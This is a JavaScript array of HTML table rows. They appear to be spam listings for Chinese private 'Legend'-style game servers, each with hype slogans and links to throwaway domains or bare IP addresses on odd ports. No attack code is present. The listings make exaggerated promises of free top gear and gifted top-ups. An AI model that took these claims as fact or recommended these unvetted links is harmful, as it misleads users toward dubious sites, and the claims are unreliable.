adlistData[1114] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.kh26lghe.top:15249" rel="nofollow" target="_blank">１丶８０最强火龙</a></td><td>╲╲首战一区╱╱</td><td class="r">1月16日/10:00</td><td>●一切靠打●</td><td>保值回収╲赞助可打╲免费终极╲剑甲全爆<font color="blue">-推荐</font></td><td>低消费★大激情</td><td><a href="http://www.kh26lghe.top:15249"  target="_blank">点击查看</a></td></tr>`;
adlistData[1115] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.w1mu.top:50005/cxsj" rel="nofollow" target="_blank">攻速拉满９９９９９９９９９９９９</a></td><td>爆率直接８８８８８８８８８８８８</td><td class="r">1月16日/10:00</td><td>０充全满毕业</td><td>货币全爆█免费顶级█专属挂机█一切靠打<font color="blue">-推荐</font></td><td>分不用茺</td><td><a href="http://www.w1mu.top:50005/cxsj"  target="_blank">点击查看</a></td></tr>`;
adlistData[1116] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://8.162.11.223/www.n.com" rel="nofollow" target="_blank">１．７６独家复古</a></td><td>★新版★首战首区★</td><td class="r">1月16日/10:00</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color="blue">-推荐</font></td><td>公益专属冰雪单职业</td><td><a href="http://8.162.11.223/www.n.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[1117] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.bhmswan1071.top:3371" rel="nofollow" target="_blank">メメメ　　　迷失　　　メメメ</a></td><td>メメメ　　　独家　　　メメメ</td><td class="r">1月16日/10:00</td><td>メ免费会员沙捐メ</td><td>超越单职业超变倍攻冰雪公益金币８０７６无限刀沉默大极品小极品火龙<font color="blue">-推荐</font></td><td>メ〇充丶顶赞好打メ</td><td><a href="http://www.bhmswan1071.top:3371"  target="_blank">点击查看</a></td></tr>`;
adlistData[1118] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/64" rel="nofollow" target="_blank">1.76复古特戒</a></td><td>麻痹复活护身特戒</td><td class="r">1月16日/10:00</td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩<font color="blue">-推荐</font></td><td>新区主打BOSS</td><td><a href="http://tg.97wqwedf.xyz:1688/sgame/p/9/64"  target="_blank">点击查看</a></td></tr>`;
adlistData[1119] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://103.88.34.113:17002/" rel="nofollow" target="_blank">１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class="r">1月16日/10:00</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color="blue">-推荐</font></td><td>185合击╋195合击</td><td><a href="https://103.88.34.113:17002/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1120] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.66c0116.icu:888" rel="nofollow" target="_blank">█８０星王合击█</a></td><td>等级免费█首区█</td><td class="r">1月16日/10:00</td><td>█耐玩保值█靠爆█</td><td>█无沙捐█纯元宝█沙奖2888█终极靠打█极品<font color="blue">-推荐</font></td><td>█免费挂机█</td><td><a href="http://www.66c0116.icu:888"  target="_blank">点击查看</a></td></tr>`;
adlistData[1121] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/126" rel="nofollow" target="_blank">＜＜＜迷失●神器＞＞＞</a></td><td>单职业无限刀</td><td class="r">1月16日/10:00</td><td>所有地图怪打完秒刷新</td><td>给力装备BUFF█超级地图█超级透视█必爆地图<font color="blue">-推荐</font></td><td>完美生态◆透明低消</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/126"  target="_blank">点击查看</a></td></tr>`;
adlistData[1122] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.hwsq99.xyz:50025/" rel="nofollow" target="_blank">斩天狂歌╋轻中变</a></td><td>单职业╋首战①区</td><td class="r">1月16日/10:00</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color="blue">-推荐</font></td><td>复古微变超变</td><td><a href="http://www.hwsq99.xyz:50025/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1123] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://e5rwgert.club:1193/" rel="nofollow" target="_blank">免费★雷霆二合一</a></td><td>首区█独家新版</td><td class="r">1月16日/10:00</td><td>单职业无限攻速</td><td>10元顶赞█绝无隐藏█爆率全开█充值可打-<font color="blue">-推荐</font></td><td>跪求爸爸点击</td><td><a href="http://e5rwgert.club:1193/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1124] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.192.210.62:91" rel="nofollow" target="_blank">１７６免费极品+5〓道招猛虎〓</a></td><td>１．７６首战首区刚开１秒███</td><td class="r">1月16日/10:00</td><td>真实杀怪〓送充值</td><td>█小怪爆终极█进图无门槛█等级免费升█触发地图█免费挂机<font color="blue">-推荐</font></td><td>免费挂机复古公益</td><td><a href="http://103.192.210.62:91"  target="_blank">点击查看</a></td></tr>`;
adlistData[1125] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/311" rel="nofollow" target="_blank">１７６丶复古攻速</a></td><td>神兽１秒喷５火</td><td class="r">1月16日/10:00</td><td>０茺通关全部靠打</td><td>回归原始╱牛魔寺庙、赤月峡谷、封魔殿<font color="blue">-推荐</font></td><td>微变专属神器</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/311"  target="_blank">点击查看</a></td></tr>`;
adlistData[1126] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.bb201293.xyz:1767" rel="nofollow" target="_blank">１.７６独醉小极品█三职业</a></td><td>﹍独家精品◆小极品＋4﹍</td><td class="r">1月16日/10:00</td><td>屠龙赤月◆终极</td><td>小极品+4狂爆◆魔法躲避+50◆幸运+3◆必爆极品<font color="blue">-推荐</font></td><td>◆养老首选◆</td><td><a href="http://www.bb201293.xyz:1767"  target="_blank">点击查看</a></td></tr>`;
adlistData[1127] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/43" rel="nofollow" target="_blank">１７６丶高爆复古</a></td><td>０充╲全爆╲耐玩</td><td class="r">1月16日/10:00</td><td>脸白爆一切</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color="blue">-推荐</font></td><td>█〝赞助可打〞</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/43"  target="_blank">点击查看</a></td></tr>`;
adlistData[1128] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www0116.tata566.xyz:9922" rel="nofollow" target="_blank">★ 怀旧１.７６</a></td><td>★老版小极品★</td><td class="r">1月16日/10:00</td><td>★赤月终极★</td><td>经典→怀旧→小极品→保值→纯散人<font color="blue">-推荐</font></td><td>内置挂机</td><td><a href="http://www0116.tata566.xyz:9922"  target="_blank">点击查看</a></td></tr>`;
adlistData[1129] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/194" rel="nofollow" target="_blank">攻速雷霆二合一</a></td><td>满屏怪物◆BOSS</td><td class="r">1月16日/10:00</td><td>适合散人玩家</td><td>顶级散人生态养老服█长久服█极品靠打<font color="blue">-推荐</font></td><td>█2026零氪首战█</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/194"  target="_blank">点击查看</a></td></tr>`;
adlistData[1130] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/122" rel="nofollow" target="_blank">▓▓　送全屏彻地钉</a></td><td>茺值靠打●免费爽▓▓</td><td class="r">1月16日/10:00</td><td>送50米充值</td><td>０充毕业〓０充终极〓０充全满〓小怪爆终极<font color="blue">-推荐</font></td><td>█必爆终极█</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/122"  target="_blank">点击查看</a></td></tr>`;
adlistData[1131] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://xthtopotmitnqwtoeto.top:21264/jsfg/" rel="nofollow" target="_blank">＜＂江山复古＂＞</a></td><td>赤血魔剑╋●╋</td><td class="r">1月16日/10:00</td><td>大极品养老微变▇▇▇▅▅▃▁</td><td>＜＂探索剧情·装备保值·挂机吃肉·散人超好混＂＞<font color="blue">-推荐</font></td><td>沉默攻速复古</td><td><a href="http://xthtopotmitnqwtoeto.top:21264/jsfg/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1132] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/133" rel="nofollow" target="_blank">复古神器〓高爆三职业〓〓</a></td><td>全部一切〓免免免免费〓〓</td><td class="r">1月16日/10:00</td><td>专属神器</td><td>█７６+８０+复古+微变+迷失+神器█<font color="blue">-推荐</font></td><td>巅峰巨作</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/133"  target="_blank">点击查看</a></td></tr>`;
adlistData[1133] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://525.530hx.cn:838/jia.htm" rel="nofollow" target="_blank">暗黑三职沉默█真专属特色耐玩</a></td><td>无限属性█怪爆充值█一切靠打</td><td class="r">1月16日/10:00</td><td>公益微变复古冰雪</td><td>上百地图█千种铭文█万种魔宠探秘█百种自定义技能█十二流派平衡█小极品<font color="blue">-推荐</font></td><td>76大极品80无限刀</td><td><a href="http://525.530hx.cn:838/jia.htm"  target="_blank">点击查看</a></td></tr>`;
adlistData[1134] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tndpbbzdrwlphlgdywd.top:18888/ndsq" rel="nofollow" target="_blank">★女帝神器★送满会员</a></td><td>０茺免费ミ单职业</td><td class="r">1月16日/10:00</td><td>装备ミ全靠打</td><td>╋送自动捡物╋送自动回收╋全屏吸怪╋全屏嘲讽╋材料保值<font color="blue">-推荐</font></td><td>脸白ミ爆一切</td><td><a href="http://tndpbbzdrwlphlgdywd.top:18888/ndsq"  target="_blank">点击查看</a></td></tr>`;
adlistData[1135] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.5uu55u.xyz:88" rel="nofollow" target="_blank">攻速◆雷霆２合１</a></td><td>全白瓢◆捡取合成</td><td class="r">1月16日/10:00</td><td>开天雷霆█攻速</td><td>自动捡物█自动合成█小怪爆+⑧+⑨+⑩<font color="blue">-推荐</font></td><td>全自动合成</td><td><a href="http://www.5uu55u.xyz:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[1136] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.x8eo01yb.top:49787" rel="nofollow" target="_blank">公益◆复古沉默</a></td><td>全部靠打散人服</td><td class="r">1月16日/10:00</td><td>▊稳定长期耐玩▊</td><td>◆道召麒麟◆散人好混◆骨灰首选◆复古沉默◆<font color="blue">-推荐</font></td><td>合区慢不内卷</td><td><a href="http://www.x8eo01yb.top:49787"  target="_blank">点击查看</a></td></tr>`;
adlistData[1137] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://vac.hgfkyv.top:2637" rel="nofollow" target="_blank">◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class="r">1月16日/10:00</td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color="blue">-推荐</font></td><td>７０８０后养老</td><td><a href="http://vac.hgfkyv.top:2637"  target="_blank">点击查看</a></td></tr>`;
adlistData[1138] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://bluem2h1r.18gs.cn/" rel="nofollow" target="_blank">█７６复古合击█</a></td><td>█八年品牌█</td><td class="r">1月16日/10:00</td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://bluem2h1r.18gs.cn/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1139] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://180.188.16.213:881/index1.html" rel="nofollow" target="_blank">180至尊★盛世火龙</a></td><td>福利拉满★打侎快</td><td class="r">1月16日/10:00</td><td>★站长推荐★</td><td>人人100%人人必爆茴收件★爆率拉满★人人寄售★人人秒<font color="blue">-推荐</font></td><td>★新区万元补贴★</td><td><a href="http://180.188.16.213:881/index1.html"  target="_blank">点击查看</a></td></tr>`;
adlistData[1140] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://52.540uw.cn:837/88nb.htm" rel="nofollow" target="_blank">刀刀砍翻〓超变态神器全屏秒</a></td><td>０茺毕业〓光速无限刀单职业</td><td class="r">1月16日/10:00</td><td>中变公益暗黑沉默首区专属</td><td>独家自创版本■０充称霸０充全满０充进全图〓送８０７６路费█大极品小极品<font color="blue">-推荐</font></td><td>倍攻透视火龙微变迷失</td><td><a href="http://52.540uw.cn:837/88nb.htm"  target="_blank">点击查看</a></td></tr>`;
adlistData[1141] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/311" rel="nofollow" target="_blank">零零零零充★刀刀首爆█</a></td><td>█⒈个boss原地起飞</td><td class="r">1月16日/10:00</td><td>◆散人长久耐玩◆</td><td>▲BUFF搭配●全屏秒血●上线无限刀●全拉满<font color="blue">-推荐</font></td><td>█免费领取█</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/311"  target="_blank">点击查看</a></td></tr>`;
adlistData[1142] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/119" rel="nofollow" target="_blank">●●疯狂神器█无限刀</a></td><td>闪电刀迷失.高爆版</td><td class="r">1月16日/10:00</td><td>打怪爆充值</td><td>（一切靠打）·赞助免费送·装备全靠爆·（全部看脸）<font color="blue">-推荐</font></td><td>·畅玩终极通关·</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/119"  target="_blank">点击查看</a></td></tr>`;
adlistData[1143] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/119" rel="nofollow" target="_blank">免费疯狂神器●无限刀</a></td><td>██完全０氪██</td><td class="r">1月16日/10:00</td><td>散人称霸</td><td>█免费顶赞█一包烟钱毕业█超低消费█超高激情<font color="blue">-推荐</font></td><td>８米全满当爷</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/119"  target="_blank">点击查看</a></td></tr>`;
adlistData[1144] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://sqs6s.adl333.cc:12726/ayms" rel="nofollow" target="_blank">≤＜＂２０２６最强迷失＂＞≥</a></td><td>≤＜＂上线〃０充丶起飞＂＞≥</td><td class="r">1月16日/10:00</td><td>赞助货币靠打</td><td>●０充进图●０充狂暴●无限刀●散人称王称霸〝〝<font color="blue">-推荐</font></td><td>★良心传奇★</td><td><a href="http://sqs6s.adl333.cc:12726/ayms"  target="_blank">点击查看</a></td></tr>`;
adlistData[1145] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://61.164.174.53:588/" rel="nofollow" target="_blank">８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class="r">1月16日/10:00</td><td>０茺通关上线当爷</td><td>８０神器专属火龙倍攻冰雪公益首区单职业无限刀<font color="blue">-推荐</font></td><td>７６复古迷失微变沉默</td><td><a href="http://61.164.174.53:588/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1146] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.219:6858" rel="nofollow" target="_blank">██７６复古合击</a></td><td>独家怀旧首区██</td><td class="r">1月16日/10:00</td><td>█散人养老首选█</td><td>元宝保值█自动回收█装备靠打█１７６合击<font color="blue">-推荐</font></td><td>群964737844</td><td><a href="https://103.192.209.219:6858"  target="_blank">点击查看</a></td></tr>`;
adlistData[1147] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.defusibang.cn:23518/xdzs/" rel="nofollow" target="_blank">「 小刀★专属　」</a></td><td>∠单职业微变ワ</td><td class="r">1月16日/10:00</td><td>●一切靠打●</td><td>╲超低消费╱╲超高爆率╱╲终极好爆╱<font color="blue">-推荐</font></td><td>◆　一切免费　◆</td><td><a href="http://www.defusibang.cn:23518/xdzs/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1148] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/131" rel="nofollow" target="_blank">１７６微变免费★送赞助</a></td><td>┠┨三职业首战首区┠┨</td><td class="r">1月16日/10:00</td><td>免费┠┨自动回收捡物</td><td>特色BUFF●极品〓一切靠打〓爆率全开〓散人成功逆袭<font color="blue">-推荐</font></td><td>人人都能通关</td><td><a href="http://tg.7nwgsxy2.top:1588/sgame/p/2/131"  target="_blank">点击查看</a></td></tr>`;
adlistData[1149] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.zzcq28.cn:88" rel="nofollow" target="_blank">１.８５至尊火龍</a></td><td>█首战首区█</td><td class="r">1月16日/10:00</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆<font color="blue">-推荐</font></td><td>沙奖８０７６</td><td><a href="http://www.zzcq28.cn:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[1150] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.60.166.193:258/" rel="nofollow" target="_blank">《　　１丶８０攻速　　》</a></td><td>《　　免费〃复古微变　　》</td><td class="r">1月16日/10:00</td><td>▃▃玩法简单〃不花哨▃▃</td><td>﹏★全网独创★﹏★物价保值★﹏★三职业平衡★﹏<font color="blue">-推荐</font></td><td>７６沉默迷失专属神器</td><td><a href="http://103.60.166.193:258/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1151] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.192.209.6:333/16" rel="nofollow" target="_blank">＼＼＼１．７６／／／</a></td><td>＼小极品+８／</td><td class="r">1月16日/10:00</td><td>中长期复古服８０</td><td>╱╱╱╱╱告别氪金╱╱╱╱╱╱╱╱赤月顶级╱╱╱╱╱╱╱╱╱一切靠打╱╱╱╱╱╱╱<font color="blue">-推荐</font></td><td>７６金币公益</td><td><a href="http://103.192.209.6:333/16"  target="_blank">点击查看</a></td></tr>`;
adlistData[1152] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.27pi.top:3328" rel="nofollow" target="_blank">１．７６神秘元素【独创血脉】</a></td><td>＞＞　微变复古◆三职业　＜＜</td><td class="r">1月16日/10:00</td><td>经典怀旧小极品</td><td>〓〝复古界面〝极品高爆〓〝送切割〝血脉体系<font color="blue">-推荐</font></td><td>耐玩不枯燥</td><td><a href="http://www.27pi.top:3328"  target="_blank">点击查看</a></td></tr>`;
adlistData[1153] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130" rel="nofollow" target="_blank">███７６复古神器███</a></td><td>三职业＋特殊技能BUFF</td><td class="r">1月16日/10:00</td><td>超级技能体验感强</td><td>战士满速无限刀◆法师无限施法◆道士超级麒麟宝宝<font color="blue">-推荐</font></td><td>复古微变</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130"  target="_blank">点击查看</a></td></tr>`;
adlistData[1154] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/302" rel="nofollow" target="_blank">权限+99999999</a></td><td>迷失+99999999</td><td class="r">1月16日/10:00</td><td>真实杀怪〓送充值</td><td>((((((((　　这服你还充值算我输　　))))))<font color="blue">-推荐</font></td><td>★进服发财★</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/302"  target="_blank">点击查看</a></td></tr>`;
adlistData[1155] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://61.164.174.62:5778/" rel="nofollow" target="_blank">１丶８０墨府复古</a></td><td>１丶７６新版微变</td><td class="r">1月16日/10:00</td><td>﹏﹏经典〃首区 ﹏﹏</td><td>╱等级免费╱进图免费╱散人称王╱装备全靠打╱<font color="blue">-推荐</font></td><td>﹏免费〃轻松〃耐玩 ﹏</td><td><a href="http://61.164.174.62:5778/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1156] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.219:60605/WY176" rel="nofollow" target="_blank">１７６金币复古</a></td><td>极品╋６首区</td><td class="r">1月16日/10:00</td><td>区区活人100+</td><td>一切靠打╲屠龙终极╲生态养老╲虚空召唤<font color="blue">-推荐</font></td><td>群213613115</td><td><a href="https://103.192.209.219:60605/WY176"  target="_blank">点击查看</a></td></tr>`;
adlistData[1157] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.vv28182.xyz:3115" rel="nofollow" target="_blank">１．８５至尊火龍〓怪爆充值</a></td><td>真没玩过▲零充圆梦</td><td class="r">1月16日/10:00</td><td>★散人追梦★</td><td>﹌终极全爆╱一切靠打╱爆率看脸╱１０倍爆率﹌<font color="blue">-推荐</font></td><td>★特色火龙★</td><td><a href="http://www.vv28182.xyz:3115"  target="_blank">点击查看</a></td></tr>`;
adlistData[1158] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.oevv4a.xyz:50050/ssgl10" rel="nofollow" target="_blank">█财神▲╊殺我等级╊１亿级█</a></td><td>█分Ｂ不冲就是爽█嘴都笑歪了█</td><td class="r">1月16日/10:00</td><td>█激情╊上线就ＰＫ</td><td>▇▇▇▇▇▇▇▇全网独家██一切靠打██终极狂爆██散人首选▇▇▇▇▇▇▇▇<font color="blue">-推荐</font></td><td>零元＼爆率加满</td><td><a href="http://www.oevv4a.xyz:50050/ssgl10"  target="_blank">点击查看</a></td></tr>`;
adlistData[1159] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.180jianghu.com" rel="nofollow" target="_blank">轻变单职业</a></td><td>打怪爆一切</td><td class="r">1月16日/10:00</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color="blue">-推荐</font></td><td>群1044280925</td><td><a href="http://www.180jianghu.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[1160] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.515db1fdb1.icu:17777/" rel="nofollow" target="_blank">※绝版※沉默</a></td><td>专属三斤●●●</td><td class="r">1月16日/10:00</td><td>秒杀切割→起飞</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】<font color="blue">-推荐</font></td><td>◆一切靠打◆</td><td><a href="http://www.515db1fdb1.icu:17777/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1161] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.32cb1fbf4b.icu:12311/" rel="nofollow" target="_blank">流星жжж刺客</a></td><td>剧情丶真专属</td><td class="r">1月16日/10:00</td><td>散人◆长久◆耐玩</td><td>送╋全屏切割╋全屏吸怪╋刀刀冰冻╋赞助直接领╋ -<font color="blue">-推荐</font></td><td>◆内置挂机◆</td><td><a href="http://www.32cb1fbf4b.icu:12311/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1162] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/133" rel="nofollow" target="_blank">复古●神器三职业</a></td><td>纯白漂●0充通关</td><td class="r">1月16日/10:00</td><td>自己ミ打充值</td><td>新颖玩法█赞助可打█装备保值█一切靠打<font color="blue">-推荐</font></td><td>█站长推荐█</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/133"  target="_blank">点击查看</a></td></tr>`;
adlistData[1163] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130" rel="nofollow" target="_blank">███７６复古神器███</a></td><td>三职业＋特殊技能BUFF</td><td class="r">1月16日/10:00</td><td>超级技能体验感强</td><td>战士满速无限刀◆法师无限施法◆道士超级麒麟宝宝<font color="blue">-推荐</font></td><td>复古微变</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130"  target="_blank">点击查看</a></td></tr>`;
adlistData[1164] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/309" rel="nofollow" target="_blank">【　　　新版财神　　　】</a></td><td>【﹍﹍点我必发财﹍﹍】</td><td class="r">1月16日/10:00</td><td>攻速〃必爆〃充值</td><td>▇▇▇▇散人追梦▇长久耐玩▇狂爆一切▇▇<font color="blue">-推荐</font></td><td>▇独家版本▇</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/309"  target="_blank">点击查看</a></td></tr>`;
adlistData[1165] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.65s151vvdv.icu:15397/xdzs" rel="nofollow" target="_blank">一把杀猪刀ＸＸＸ</a></td><td>█真专属█▲免费★</td><td class="r">1月16日/12:00</td><td>◆专属沉默◆</td><td>０充下全图▲散人称霸▲送刀刀切割▲装备无限爆 <font color="blue">-推荐</font></td><td>█新出炉◆无限探索◆</td><td><a href="http://www.65s151vvdv.icu:15397/xdzs"  target="_blank">点击查看</a></td></tr>`;
adlistData[1166] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.0ntcra.xyz:50050/jrjh5" rel="nofollow" target="_blank">█暴力╋超变神器╋零茺█剑刃惊鸿</a></td><td>█进服就当爷╋╋免费漂通关█</td><td class="r">1月16日/12:00</td><td>██区区爆满██</td><td>爆率全开█终极全爆█散人称王█一切靠打 <font color="blue">-推荐</font></td><td>█充值可打█</td><td><a href="http://www.0ntcra.xyz:50050/jrjh5"  target="_blank">点击查看</a></td></tr>`;
adlistData[1167] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.zwhcvxw01cq.top:22288/" rel="nofollow" target="_blank">１．８０传奇火龙</a></td><td>180▆首区▆</td><td class="r">1月16日/12:00</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆 <font color="blue">-推荐</font></td><td>刚开一秒</td><td><a href="http://www.zwhcvxw01cq.top:22288/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1168] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://xthtopotmitnqwtoeto.top:21264/zzhl/" rel="nofollow" target="_blank">１·８５至尊火龙</a></td><td>三职业复古微变</td><td class="r">1月16日/12:00</td><td>★极品+６★</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆 <font color="blue">-推荐</font></td><td>█白漂养老█</td><td><a href="http://xthtopotmitnqwtoeto.top:21264/zzhl/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1169] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.a1wk1w9065.xyz:56868/RS4/" rel="nofollow" target="_blank">▊新手村福利怪★必爆终极装Ｂ斩▊</a></td><td>╲老子单挑全服●变态吸血无限鞭╱</td><td class="r">1月16日/12:00</td><td>上线就送１０连抽</td><td>免费顶赞★沙捐★狂暴★刀刀出货★刀刀首爆★全屏剧毒彻地钉 <font color="blue">-推荐</font></td><td>刀刀必爆充值</td><td><a href="http://www.a1wk1w9065.xyz:56868/RS4/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1170] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/192" rel="nofollow" target="_blank">新鲜█免费█专属</a></td><td>█新专属沉默█</td><td class="r">1月16日/12:00</td><td>刀刀吸血刀刀切割</td><td>◆坐骑系统◆爆率全开◆无限探索◆超级耐玩◆ <font color="blue">-推荐</font></td><td>█赞助免费领取█</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/192"  target="_blank">点击查看</a></td></tr>`;
adlistData[1171] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://xld.ioj2.top:1091/" rel="nofollow" target="_blank">〓〓く迷失神器〉白首选</a></td><td>全部免费っ爆爆爆爆爆〓〓</td><td class="r">1月16日/12:00</td><td>送400米充值</td><td>送会员〓送礼包〓送赞助〓送吸怪〓超低消费〓免费通关 <font color="blue">-推荐</font></td><td>免费挂机拾取回收</td><td><a href="http://xld.ioj2.top:1091/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1172] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://hefa.honeyx.top:2889" rel="nofollow" target="_blank">√１·７６复古</a></td><td>１·７６</td><td class="r">1月16日/12:00</td><td>全部ヾ靠打ヾ</td><td>★赤月终级/装备靠打/双烈火道强★ <font color="blue">-推荐</font></td><td>█小极品+3█</td><td><a href="http://hefa.honeyx.top:2889"  target="_blank">点击查看</a></td></tr>`;
adlistData[1173] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.gm5.w8e1pp.top:32489/zqkb4.com" rel="nofollow" target="_blank">免费█超变快餐服█别冲值╋███</a></td><td>变态终极★一打十╋超变态╋███</td><td class="r">1月16日/12:00</td><td>█逆天小怪涨茺値</td><td>【免费█送沙捐█送狂暴█送挂机█送吸怪█送透视】 <font color="blue">-推荐</font></td><td>单职业ミ神器</td><td><a href="http://www.gm5.w8e1pp.top:32489/zqkb4.com"  target="_blank">点击查看</a></td></tr>`;
